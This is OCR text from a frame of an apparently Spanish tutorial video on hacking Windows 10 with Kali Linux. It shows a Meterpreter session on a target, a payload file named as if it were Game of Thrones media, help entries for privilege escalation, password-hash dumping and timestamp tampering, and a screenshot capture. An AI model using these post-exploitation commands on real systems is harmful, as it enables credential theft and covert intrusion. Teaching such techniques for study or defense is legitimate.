 Aplicaciones Lugares Terminal dom 18:40 1 es
26. Hacking del Sistema: Hackear Windows 10 con Kali Linux 2016.1
Archivo Editar Ver Buscar Terminal Ayuda
root@kali:~#
Archivo Editar Ver Buscar Terminal Ayuda
JuegodeTronos.exe
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /ASeoMIUV.jpeg
Pausa
meterpreter >